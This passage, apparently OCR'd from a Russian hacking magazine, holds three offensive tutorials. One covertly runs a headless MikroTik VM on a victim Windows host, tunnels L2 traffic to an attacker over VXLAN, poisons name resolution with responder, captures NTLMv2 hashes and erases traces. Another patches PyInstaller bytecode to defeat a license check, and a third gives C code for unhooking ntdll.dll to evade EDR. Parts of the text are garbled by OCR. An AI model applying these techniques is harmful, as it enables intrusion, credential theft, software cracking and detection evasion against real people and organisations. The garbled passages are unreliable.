- сетевая настройка CHR в режиме bridge в VBOX; • создание полноценного L2-туннеля с VXLAN, бриджинг интерфейсов и получение доступа.

![](_page_9_Figure_16.jpeg)

![](_page_9_Picture_17.jpeg)

#### **INFO**

Этот работает **В**ектор корректно ТОЛЬКО для реальных физических машин, так как при эксплуатации виртуальных машин могут возникнуть проблемы с прохождением трафика из-за того, что на интерфейсе скомпрометированной виртуалки может не быть неразборчивого режима.

Я построил достаточно небольшую сеть для демонстрации ремикса, но мой метод может работать из любой точки сетевой инфраструктуры, так как Ethernet-фреймы в туннеле будут передаваться поверх L3-соединений с помощью VXLAN-туннелирования.

#### **CHR DEPLOY**

MikroTik CHR мы используем в качестве L2-шлюза, но он будет работать на основе VirtualBox. Вот только VirtualBox нужно каким-то образом установить на целевой хост, а при этом не всегда есть возможность обеспечить себя графической оболочкой. Я предусмотрел этот сценарий и нашел способ «тихой» установки VirtualBox, а также способ организации виртуальной машины.

Сама VirtualBox в silent-режиме устанавливается таким образом (я использую версию 7.0.8):

#### $C:\remix>VirtualBox-7.0.8-156879-Win.exe -s$

Теперь создаем виртуальную машину CHR. Если нет GUI, это можно сделать с помощью VBoxManage.exe. Сама версия СНR - 7.10.2.

Я приготовил специальный bat-файл для автоматизации процесса. Прошу заметить, что я использую образ диска VDI, который буду подключать к созданной виртуальной машине. Образы VDI обычно скачиваются с официального сайта MikroTik.

Я все настраиваю так, чтобы машина работала в режиме моста с неразборчивым режимом. При настройке сети тебе понадобится установить точное имя интерфейса в ОС, но его легко узнать с помощью команды Get-NetAdapter в оболочке PowerShell.

C:\remix>remix.bat

#### remix.bat @echo off

![](_page_9_Picture_513.jpeg)

Параметр --headless указывает на то, что виртуальная машина запустится в тихом режиме, чтобы не привлечь лишнее внимание пользователя.

После запуска СНR маршрутизатор получит адрес автоматически, так как это заложено в его конфигурации по умолчанию. Но нам необходимо найти сам адрес маршрутизатора. Это можно сделать, например, с помощью классического сканирования портов ТСР/22, ТСР/8291 в сети 192.168.1.0/24, где запущен сам CHR в бридже. В моем случае адрес - 192.168.1.36. Теперь подключимся к панели управления CHR (например, по SSH или Winbox) и сделаем начальную настройку. Нам понадобиться

- выключить протоколы обнаружения соседей (Discovery Protocols);
- выключить протоколы STP, чтобы не нарушить работу легитимного дерева STP;
- задать имя системы в CHR (hostname);
- создать специальный бридж, переместить туда интерфейс, настроить работу /ip/dhcp-client для сохранения связности с СНR. Когда интерфейс помещается в бридж, он подчиняется бриджу, и для дальнейшей связи адрес нужен именно на бридже. Несмотря на изменение настройки /ip/dhcp-client, адрес CHR останется таким же.

#### [admin@MikroTik] > /interface/bridge/add name=bridge1;

/interface/bridge/set protocol-mode=none numbers=0; /interface/bridge/port add interface=ether1 bridge=bridge1; /ip dhcp-client/remove 0; /ip/dhcp-client/add interface=bridge; /ip/neighbor/discovery-settings/set discover-interface-list=none; /system/identity/set name=CasterRemix

#### [admin@CasterRemix] >

Также важно, что все это нужно сделать одной командой, иначе навсегда утеряешь доступ к CHR на уровне сети и придется начинать заново.

#### **VXLAN-ТУННЕЛИРОВАНИЕ**

В качестве протокола туннелирования я выбрал VXLAN. Он позволяет передавать L2-фреймы поверх протокола UDP (порт по умолчанию UDP/4789), то есть предоставляет возможность организовать L2-туннель между атакующей системой и СНR.

Наша цель — сеть 192.168.1.0/24, к которой получим L2-доступ.

![](_page_9_Picture_44.jpeg)

#### Лабораторная сеть

Между атакующим и MikroTik будет создан туннель VXLAN, причем они будут устройствами VTEP и станут работать в режиме точка — точка (point-to-point), без объявлений MCAST. VTEP (Virtual Tunnel Endpoint) — устройства, на которых строится и терминируется туннель VXLAN, они занимаются инкапсуляцией и деинкапсуляцией VXLAN-заголовков.

![](_page_9_Picture_514.jpeg)

Важно, чтобы перед настройкой был явный маршрут /32 до СНR через шлюз, с которым будет инициирован туннель. Иначе созданный туннель может перекрыть достижимость до CHR, что вызовет разрыв туннеля. Маршрут создается через шлюз по умолчанию для атакующего (в случае данной лабораторной сети - 172.10.200.254).

Пример инкапсулированной с помощью VXLAN полезной нагрузки

#### caster@kali:~\$ sudo ip route add 192.168.1.36/32 via 172.10.200.254

На стороне атакующего туннель VXLAN будет построен между адресами 172.10.200.252 и 192.168.1.36 (Attacker → CHR), идентификатор туннеля (VNI) — 10.

#### caster@kali:~\$ sudo ip link add name evilvxlan type vxlan id 10 local 172.10.200.252 remote 192.168.1.36 dstport 4789 caster@kali:~\$ sudo ip link set evilvxlan up

На стороне CHR (RouterOS v7) тоже необходимо, чтобы созданный интерфейс VXLAN на CHR был помещен в бридж, где находится интерфейс, смотрящий в сторону реальной ОС (ether1), так как СНR на уровне VirtualBox находится в режиме моста.

#### [admin@CasterRemix] > /interface/vxlan add name=vxlan1 port=4789 vni= 10

[admin@CasterRemix] > /interface/vxlan/vteps interface=vxlan1 remoteip=172.10.200.252 port=4789 [admin@CasterRemix] > /interface/bridge/port add interface=vxlan1  $numbers = 0$ 

**VXLAN Tunnel** 

**First VTEP** 

Attacker

После применения этой конфигурации туннель VXLAN будет построен согласно схеме выше.

**Second VTEP** 

**Malicious CHR** 

**BRIDGED INTERFACE PROMISCIOUS MODE** 

Workstation

![](_page_9_Figure_57.jpeg)

#### **ATAKA**

Теперь атакующий должен получить адрес на интерфейсе evilvxlan, и L2-доступ будет обеспечен! Открываются возможности для атак канального уровня. Также по DHCP может прилететь второй шлюз, заданный по умолчанию, что разорвет туннель. Так что будь осторожен. Я, чтобы избежать этой проблемы, использую команду sudo route del default.

caster@kali:~@ sudo dhclient -v evilvxlan; sudo route del default caster@kali:~@ sudo responder -I evilvxlan -vvv

Ниже — пример отработавшей внутри VXLAN-туннеля утилиты responder и отравление запросов LLMNR/NBNS/MDNS.

| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [SMB] NTLMv2-SSP Client : fe80::dbce:832f:faf5:d553                                                                                                    |
| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [SMB] NTLMv2-SSP Username : DESKTOP-U9ONCHO\darkstep                                                                                                    |
| [SMB] NTLMv2-SSP Hash<br>darkstep::DESKTOP-U9ONCHO:030c96e5ae8538ee:C028C216E0A0C35286B6EC6CD084461E:01010000000000000000000E99CD81B6D9013250E4FD153B64CB0:                                                                                                    |
| 0043005400470004003400570049004E002D0053005200460035005A00440034004E004300540047002E0048004C00340058002E004C004F0043004F0043004C00300140048004C00340058002E004C003F0043004100480041004C000560140048004C00340058002E004C00340058                                                                                                    |
| 81B6D901060004000200000008003000300000<br>00000002000005218348CBA45616B08EB282013ECA2C4CFC9FB13A5E177020A6A46D87E5AFCC50A00100                                                                                                    |
| 4E004F00540053004D004F004F00540048000000000000000000                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| $^{[*]}$<br>[MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMODTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [SMB] NTLMv2-SSP Client : fe80::dbce:832f:faf5:d553                                                                                                    |
| [SMB] NTLMv2-SSP Username : DESKTOP-U9ONCHO\darkstep<br>[SMB] NTLMv2-SSP Hash                                                                                                    |
| t darkstep::DESKTOP-U9ONCHO:821f92367e016c5b:AED59F6D0DED8BA7C3364DD7CCD265EB:01010000000000000000E90CD81B6D901EE5C261512082E1<br>0043005400470004003400570049004E002D0053005200460035005A00440034004E004300540047002E004600340058002E004C00340058002E004C004F0043004C00340058002E004C00340058002E004C00340058002E004C00340058002E004C00340058002E004C00340058002 |
| 81B6D901060004000200000008003000300<br>00000002000005218348CBA45616B08EB282013ECA2C4CFC9FB13A5E177020A6A46D87E5AFCC50A00100                                                                                                    |
| 4E004F00540053004D004F004F005400480000000000000000000                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [MDNS] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [MDNS] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH.local                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to fe80::dbce:832f:faf5:d553 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [*] [LLMNR] Poisoned answer sent to 192.168.1.47 for name GEARSHIFTISNOTSMOOTH                                                                                                    |
| [SMB] NTLMv2-SSP Client : fe80::dbce:832f:faf5:d553                                                                                                    |
| [SMB] NTLMv2-SSP Username : DESKTOP-U9ONCHO\darkstep                                                                                                    |
| <b>[SMB] NTLMv2-SSP Hash</b><br>::darkstep::DESKTOP-U9ONCHO:124fffd832c657ea:5AF382EF4A6949111260BB7CB7CAEC14:010100000000000000DE90CD81                                                                                                    |
| 0043005400470004003400570049004E002D0053005200460035005A00440034004E004300540047002E0048004C00340058002E004C004F00430041004C0093001<br>8004C00340058007F004C004F00430041004C000500140048004C00340058007F004C004F00430041                                                                                                    |
| 81B6D90106000400020000000800300030<br>0000000200005218348CBA45616B08EB282013ECA2C4CFC9FB13A5E177020A6A46D87E5AFCC50A001000<br>900320063006900660073002F0047004500410052005300480049004600540049005                                                                                                    |
|                                                                                                    |
| [B]]^@]]^@]]^@]]^@]]^@]]^@]]^@]]^@]]^@]\^@]]^@J]^@J]^@J]^^{\&J]^^[{A^{\&J}^&J]^@J]^A]]^A]`^A]}^&]`^A]<br>$"1n11" 10.24 16-101$                                                                                                    |

NetNTLMv2-SSP-хеш пользователя darkstep

#### ЗАЧИСТКА

Когда понадобится затереть следы, необходимо выключить и удалить созданную виртуалку с MikroTik CHR. Также нужно удалить саму VirtualBox. Естественно, в silent-режиме.

#### delete-remix.bat @echo off

set VMNAME=CasterRemix

![](_page_9_Picture_515.jpeg)

#### **ВЫВОДЫ**

Итак, я продемонстрировал технику L2-туннелирования против машин Windows. Метод специфический, но, на мой взгляд, вполне практичный.

Эту статью я хочу посвятить ушедшему из жизни Киту Флинту, фронтмену группы The Prodigy, которая выпустила песню Omen.

![](_page_9_Picture_72.jpeg)

Эта песня была для меня вдохновением по ходу работы и даже немало повлияла на ее стиль. <sup>11</sup>

BME AHAS AHATOMIAS

#### ВСКРЫВАЕМ И ПОТРОШИМ PYINSTALLER

Человечество породило целый зоопарк СКРИПТОВЫХ ЯЗЫКОВ С НИЗКИМ ПОРОГОМ ВХОЖдения в попытке облегчить всем желающим «вкатывание в айти» сразу после окончания месячных курсов. Есть мнение, что в этом зоопарке царем зверей сейчас работает Python. Эта ползучая рептилия так сильно опутала своими кольцами IT, что даже нейросеть без ее участия теперь ничему не обучить. А раз так, настало время препарировать этого аспида и посмотреть, что Начнем ВНУТРИ. V Него ТЕХНОЛОГИИ  $\overline{C}$ под названием PyInstaller.

![](_page_10_Picture_4.jpeg)

![](_page_10_Picture_5.jpeg)

#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена специалистов по безопасности. ДЛЯ ABTOD и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

В качестве примера возьмем некое графическое приложение, для регистрации которого нужно ввести правильный серийник в ответ на предложенный программой код оборудования. При неправильном вводе приложение отвечает ругательным сообщением «No valid license code». Detect It Easy уверенно подсказывает, что это наш пациент.

![](_page_10_Figure_9.jpeg)

Исследование приложения мы начинаем по стандартной схеме. Поиск сопутствующих текстовых строк в ехе-файле не дает результата: исполняемый код и данные явно упакованы или закриптованы. Загрузка приложения в IDA косвенно это подтверждает, ехе-файл представляет собой загрузчик для обширного самораспаковывающегося файлового пакета.

![](_page_10_Picture_614.jpeg)

![](_page_10_Figure_12.jpeg)

Python

AU: idle Down Disk: 5GB

Попробуем любимый загрузить программу наш отладчик x64dba.  $\mathsf B$ По счастью, приложение совершенно не сопротивляется этому, нормально загружается и прерывается по первому требованию. Слегка попрыгав по коду трассировщиком, сразу натыкаемся на участок, сильно смахивающий на интерпретатор шитого пи-кода:

![](_page_10_Picture_615.jpeg)

Как видим, таблица обработчиков команд находится по адресу 6С8D8, а указатель на РС текущей команды — в регистре R15.

На этом месте отложим пока отладчик в сторону и вспомним теорию. Но сначала, чтобы не забыть, зафиксируем один интересный момент: большинство динамических библиотек, на которые имеются ссылки на вкладке «Отладочные модули», физически находятся в подпапке \ MEI100722 системной папки для временных файлов. Судя по всему, это и есть каталог (или один из каталогов), в который сборка распаковывается на время работы приложения.

Чтобы лучше понимать вопрос, давай для начала вспомним, что это за зверь такой — Python. Думаю, не ошибусь, если предположу, что многие знают его как язык для написания простеньких сценариев, вроде JavaScript, отличающийся несколько экстравагантной концепцией выделения блоков кода отступами. Проект создан и развивался в лучших традициях черного английского юмора (как известно, само название - это отсылка к сатирическому британскому телешоу). В ходе этой эволюции узкоспециализированный скриптовый язык получил множество разнообразных библиотек, как в свое время это произошло с фортраном.

Как известно, спрос рождает предложение, поэтому, чтобы разработчикам было легче создавать полноценные коммерческие приложения в рамках привычной концепции Python, были придуманы компиляторы самых разнообразных реализаций. Кто-то попытался сделать нативный компилятор, другие прикрутили к Python JIT (компиляцию времени исполнения, я рассказывал про эту концепцию в своих предыдущих статьях).

Соответственно, были созданы проекты Jython (трансляция в байт-код JVM) и IronPython (трансляция в .NET IL). Но, к сожалению, как ты мог убедиться из приведенного выше фрагмента кода интерпретатора, эталонная реализация лишена полезных свойств — перед нами обычная интерпретация рукода, не отличающаяся высокой оптимизацией.

Подробнее про различные методы компиляции питоновского кода в исполняемые приложения можно почитать, например, на «Хабре». В этой статье упомянута сборка приложения с помощью исследуемого нами Pylnstaller и разборка его на составляющие файлы проекта с использованием **PyInstaller Extractor.** 

Хотя лично я для извлечения файлов из проекта посоветовал бы более продвинутый инструмент - pydumpck. Разумеется, он тоже не всемогущ и ему присущи определенные недостатки. К примеру, у меня он нормально запускается только на версии питона 3.9, но вообще, надо сказать, проблема совместимости кода даже между соседними подверсиями - обычная и даже не самая главная проблема этого языка. В общем, достаточно лирики, вернемся к суровым техническим подробностям эталонной реализации.

Минимальной единицей скомпилированного питоновского байт-кода является файл . рус (есть еще файлы . руо, скомпилированные с оптимизацией, но их мы трогать не будем). Этот файл генерируется из текстового скриптового кода вызовом метода *py\_compile.compile* или просто при вызове директивы *import* во время исполнения скрипта, чтобы не компилировать импортируемый модуль лишний раз. Подобным образом разработчики попытались компенсировать отсутствующий в эталонной реализации ЈІТ. Этот файл содержит в себе байт-код скомпилированного модуля, константы, ссылки и так далее. Формат его зависит от версии Python, официально не документирован, однако хорошо описан в интернете, например на сайте Nedbatchelder. В этой же статье приведен и текст простейшего дизассемблера рус, написанного на питоне:

![](_page_10_Picture_616.jpeg)

show file(sys.argv[1])

Как видишь, дизассемблирование байт-кода рус-файлов особой проблемы не представляет, можно использовать, к примеру, самый распространенный питоновский дизассемблер pydasm. Есть даже специализированная подключаемая питоновская библиотека dis, созданная исключительно для дизассемблирования. Система команд тоже хоть и зависима от версии и официально не документирована, но проста и общедоступна. Ее описание также можно найти в сети.

А вот с декомпиляцией рус в исходный питоновский код дело обстоит грустно. Несмотря на кажущееся обилие декомпиляторов (самые распространенные - это python-decompile3 и pycdc), на текущий момент в паблике нет абсолютно корректных декомпиляторов для версий старше 3.8, не говоря уже про обфускацию. Поэтому спешу огорчить искателей волшебной кнопки — декомпилированный код даже версии 3.9 требует сильного допиливания напильником.

Продолжаем увлекательную экскурсию по файлам питоновского пакета. Когда в отладчике мы бегло просматривали список импортируемых библиотек, распакованных во временный каталог системы, то обратили внимание на модули с расширением *pyd*. Это бинарные нативные библиотеки, подключаемые к питоновскому интерпретатору. Как видишь, это классические динамические библиотеки Windows формата DLL с единственной экспортируемой функцией. В этой статье мы пока не будем заострять внимание на защитах, интегрированных в подобные нативные расширения, пример создания которых уже описывался в различных публикациях.

Не будем сильно углубляться в тему, рассмотрим только еще один ключевой формат файлов с неприличным расширением . руг. Это питоновский архив, позволяющий собрать несколько модулей, классов и прочих составляющих проекта в одну сборку. Эдакий «архив в архиве» внутри исполняемой сборки Pylnstaller.

Все это очень осложняет поиск по вхождению строки нужного модуля в распакованной сборке Pylnstaller. По счастью, это чудо враждебной техники легко распаковывается на собственные составляющие при помощи упомянутой выше утилиты pydumpck и собирается обратно (в случае патча, например) встроенной утилитой zipapp.

Ну а теперь, вооружившись полученными знаниями, попробуем применить их на практике для лечения нашего приложения. Для начала аккуратно распакуем его при помощи pydumpck (благо у нас используется версия Python 3.9). Надо отметить, это практически универсальный инструмент - распаковывает и исполняемый ехе-модуль PyInstaller, и содержащиеся в нем питоновские архивы руг, и даже декомпилирует распакованные рус-файлы в исходный код.

Для декомпиляции в него встроено два плагина — упоминавшиеся uncompyle6 и pycdc. По умолчанию используется pycdc, и он в целом справляется с поставленной задачей, а вот плагин uncompyle6 у меня так и не получилось заставить работать на версии 3.9.

Теперь берем WinHex и ищем текстовую строку no valid license code по полученному множеству файлов. Нам повезло: у нас простейший случай, и искомая строка обнаруживается сразу и в рус, и в автоматически декомпилированном из него ру-файле. Открываем восстановленный декомпилятором ру-файл. К сожалению, мы убеждаемся, что версия 3.9 для декомпилятора pycdc неродная, он явно страдает несварением кода: этот самый код восстановлен не полностью. Повсюду видны предупреждения о неизвестных инструкциях и ошибках декомпиляции, повторно компилировать такой исходник нельзя. Тем не менее нам повезло - искомое место с проверкой и выдачей строки в файле присутствует:

![](_page_10_Picture_617.jpeg)

 $\cdots$ 

 $\bullet\bullet\bullet$ 

![](_page_10_Picture_618.jpeg)

self.logger.log('no valid license code for the popup code: ' + utils.get\_hardware\_code() + '\n') return False

Попробуем теперь дизассемблировать этот файл при помощи pycdasm. Поначалу он ругается на отсутствие сигнатуры, но это не страшно, достаточно руками байт приклеить ee  $(B)$ нашем **OTG** 8 случае файла,  $\mathsf B$ начало например при помощи WinHex.

Находим соответствующее место в дизассемблированном коде:

![](_page_10_Picture_619.jpeg)

За проверку условия и условный переход по нему отвечает инструкция POP\_JUMP\_IF\_TRUE. Конечно, можно было бы поправить ее на безусловный переход, однако тогда придется как-то сбалансировать стек, потому что нет такой команды, которая одновременно снимала бы со стека значение и осуществляла переход. Вдобавок не факт, что серийник не проверяется где-то в другом месте. Правильнее будет найти и поправить метод utils. **validate serial()**. Для этого находим модуль utils и декомпилируем его:

![](_page_10_Picture_620.jpeg)

 $\cdots$ 

Или в виде байт-кода:

![](_page_10_Picture_621.jpeg)

Как видишь, тут достаточно заменить команду по смещению 36 LOAD\_CONST 2:False (64 02) командой LOAD\_CONST 3: True (64 03), и метод validate\_serial() всегда будет возвращать True. Чтобы убедиться в этом, для начала поправим байт-код прямо в отладчике.

![](_page_10_Picture_622.jpeg)

Жмем кнопку Activate — бинго, программа принимает любой код! Теперь нам остается только поправить байт-код в соответствующем рус-модуле и аккуратно пересобрать экзешник с помощью PyInstaller.

-<br>Время под отладкой: 8:03:23:42

Дамп: 0000020D94D6B254 -> 0000020D94D6B255 (0x00000002 byte

На первый взгляд может показаться, что взлом подобных приложений это не просто, а очень просто. Однако я надеюсь, ты понимаешь, что в этой статье мы разобрали самый простой и базовый случай безо всякой обфускавиртуализации, криптографии и прочих заморочек. Ограничимся ЦИИ, для начала им, оставив более интересные варианты в качестве тем для будущих статей. **ВС** 

![](_page_11_Picture_0.jpeg)

![](_page_11_Picture_1.jpeg)

#### **NO3HAEM AHXYKVIHF NTDLL.DLL**

Средства защиты, в частности EDR, любят ставить хуки. Хук - это специальная инструкция, которая позволяет перехватить поток управления программы при вызове определенной функции и в результате контролировать, отслеживать и изменять данные, переданные этой функции. В этой статье я покажу, как проводить обратный процесс - анхукинг.

![](_page_11_Picture_4.jpeg)

**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

![](_page_11_Picture_6.jpeg)

#### **INFO**

Подробнее про хуки ты можешь узнать из статей «Волшебные хуки. Как перехватывать управление любой программой через WinAPI» и «Мелкомягкие хуки: Microsoft Detours - честное средство для настоящего хакера».

Анхукинг позволяет снять хук, который был установлен средством защиты. Определить наличие хука несложно. Вот наглядный пример того, как он может выглядеть.

![](_page_11_Picture_132.jpeg)

![](_page_11_Picture_133.jpeg)

The figure shows that the installed EDR uses inline hooking to hook the Native API NtAllocatVirtualMemory

![](_page_11_Picture_134.jpeg)

Здесь EDR поставил хук на NtAllocateVirtualMemory(). Эта функция будет последней в User Mode, она вызывается лишь для инициализации системного вызова и выделения памяти путем обращения к ядру. В стоковой конфигурации, когда хука нет, никаких безусловных **jmp**-переходов быть не должно. Тут мы видим иную ситуацию: переход как раз таки есть, поток управления отдается непонятно кому и непонятно куда. Поэтому нам как атакующим, да и просто чтобы уклониться от обнаружения, нужна операция анхукинга, которая снимет этот хук, и, как следствие, средство защиты потеряет контроль над потоком выполнения программы.

Отмечу лишь, что подобный способ обхода хуков - один из множества. Можно, например, совершать Direct- и Indirect-сисколы, но стоит помнить, что получится обойти только хуки, которые стоят в User Mode. Если средство защиты применяет хуки Kernel Mode (например, SSDT Hooking), то подобные методы окажутся бесполезны. На будущее: SSDT - это специальная таблица, благодаря которой сопоставляются сискол и действие ядра Windows. Есть, конечно, Kernel Patch Protection, который мешает устанавливать подобные хуки, но это уже совсем другая история.

В статье я рассмотрю наиболее популярные способы снятия хуков, ОТ ПРОСТОГО К СЛОЖНОМУ.

![](_page_11_Picture_17.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и пред-

назначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

![](_page_11_Picture_21.jpeg)

## СНИМАЕМ КРЮЧКИ

**NO3HAEM AHXYKVHF NTDLL, DLL** 

#### СНЯТИЕ ХУКА ЧЕРЕЗ ЧТЕНИЕ БИБЛИОТЕКИ С ДИСКА

Этот метод можно считать одним из самых простых. Он основан на том, что библиотека ntdll.dll подгружается в память так же, как находится на диске. Причем хуки установлены непосредственно в памяти, на диске образ девственно чист. Поэтому мы должны будем лишь считать библиотеку с диска, достать из нее PE-секцию .text (в ней находится код), а после перезаписать секцию . text хукнутой библиотеки секцией, считанной с диска.

![](_page_12_Figure_6.jpeg)

#### Алгоритм снятия хука

Мы будем использовать функции ReadFile() и MapViewOfFile(), и EDR может отслеживать их, поэтому есть риск, что наша ntdll.dll, загруженная с диска, будет изменена при попытке подгрузить ее содержимое в программу. Поэтому придется использовать иной способ снятия хука, например тащить ntdll.dll с некоего удаленного сервера. Этот алгоритм реализуем позже. За идею большое спасибо Ральфу.

Итак, сначала нужно считать содержимое библиотеки ntdll.dll. Начнем со стандартной функции ReadFile(). По умолчанию ntdll.dll лежит в системной папке \Windows\System32. Предлагаю создать функцию, которая будет возвращать буфер с содержимым ntdll.dll.

#### #define NTDLL "NTDLL.DLL"

BOOL ReadNtdllFromDisk(OUT PVOID\* ppNtdllBuf) { CHAR cWinPath[MAX\_PATH / 2] =  $\{ \emptyset \}$ ; CHAR  $cNtdl1Path[MAX_PATH] = { 0 }$ ; HANDLE hFile = NULL; DWORD dwNumberOfBytesRead = NULL, dwFileLen = NULL; PVOID pNtdllBuffer = NULL; if (GetWindowsDirectoryA(cWinPath, sizeof(cWinPath)) == 0) { printf("[!] GetWindowsDirectoryA Failed With Error : %d \n", GetLastError()); goto EndOfFunc;  $\}$ sprintf\_s(cNtdllPath, sizeof(cNtdllPath), "%s\\System32\\%s", cWinPath, NTDLL); hFile = CreateFileA(cNtdllPath, GENERIC READ, FILE SHARE READ, NULL , OPEN EXISTING, FILE ATTRIBUTE NORMAL, NULL);  $if (hFile == INVALID_HANDLE_VALUE)$  { printf("[!] CreateFileA Failed With Error : %d \n", GetLastError  $( ) )$ ; goto EndOfFunc;  $\}$ dwFileLen = GetFileSize(hFile, NULL); pNtdllBuffer = HeapAlloc(GetProcessHeap(), HEAP\_ZERO\_MEMORY, dwFileLen); if (!ReadFile(hFile, pNtdllBuffer, dwFileLen, &dwNumberOfBytesRead, NULL) || dwFileLen != dwNumberOfBytesRead) { printf("[!] ReadFile Failed With Error : %d \n", GetLastError()); printf("[i] Read %d of %d Bytes \n", dwNumberOfBytesRead,

#### dwFileLen); goto EndOfFunc;  $\}$

\*ppNtdllBuf = pNtdllBuffer;

#### EndOfFunc: if (hFile) CloseHandle(hFile);

 $if$  (\*ppNtdllBuf == NULL)

#### return FALSE; else

return TRUE;  $\}$ 

Остается проверить, что наш код верно работает. Если ты пишешь в Visual Studio, то открывай пункт «Отладка - Параметры» и ставь две галочки, чтобы можно было видеть содержимое памяти.

![](_page_12_Figure_19.jpeg)

После чего переходи по пути «Отладка → Окна → Память», и сможешь видеть содержимое памяти текущего отлаживаемого процесса.

![](_page_12_Figure_22.jpeg)

Включение окошка отображения памяти

Остается лишь убедиться, что по адресу, который занесется в переменную ppNtdllBuf, лежат верные значения. Так как библиотека ntdll.dll — РЕ-файл, то первые байты должны быть равны MZ. Это так называемая сигнатура, благодаря которой можно убедиться, что мы получили правильный адрес.

![](_page_12_Figure_25.jpeg)

Просмотр содержимого в памяти

Выходит, наша ntdll.dll успешно прочитана с диска. Можно также использовать и иной API - CreateFileMapping() и MapViewOfFile(). Эти функции служат для отображения файла в память. Разработчики часто применяют этот механизм, чтобы не писать каждый раз информацию на диск, теряя в производительности программы, а вместо этого записывать данные непосредственно в память и лишь потом, после нескольких записей подряд, сохранять их на диск. Функция для получения содержимого ntdll.dll будет немногим отличаться от предыдущей.

#define NTDLL "NTDLL.DLL"

BOOL MapNtdllFromDisk(OUT PVOID\* ppNtdllBuf) {

![](_page_12_Picture_830.jpeg)

Возможно, этот метод будет даже чуть более тихим, так как при таком маппинге не срабатывает колбэк PsSetLoadImageNotifyRoutine, который может быть установлен антивирусным ПО. По крайней мере, так написано на MSDN.

return FALSE;

return TRUE;

else

 $\}$ 

![](_page_12_Picture_831.jpeg)

Следующий шаг - получить адрес хукнутой ntdll.dll. Она уже находится в адресном пространстве нашего процесса. Предлагаю получить ее адрес из РЕВ. РЕВ - специальная структура данных, которая содержит информацию о текущем процессе.

![](_page_12_Picture_832.jpeg)

Внутри этой структуры есть элемент Ldr, представляющий собой другую СТРУКТУРУ, PEB LDR DATA.

